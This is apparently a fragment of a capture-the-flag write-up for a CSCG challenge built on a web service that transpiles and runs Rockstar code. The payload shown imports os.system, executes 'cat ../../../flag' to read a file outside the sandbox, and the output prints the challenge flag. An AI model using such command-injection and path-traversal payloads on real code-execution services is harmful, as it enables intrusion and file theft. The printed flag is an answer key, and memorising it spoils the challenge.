 Type your Rockstar code here. We'll execute your song and you'll get the result
from os import system
s is "cat ../../../flag"
system taking s
Transpile and Run!
Output:
CSCG{r0ck_0n_l1ke_a_R0ckpwn3r}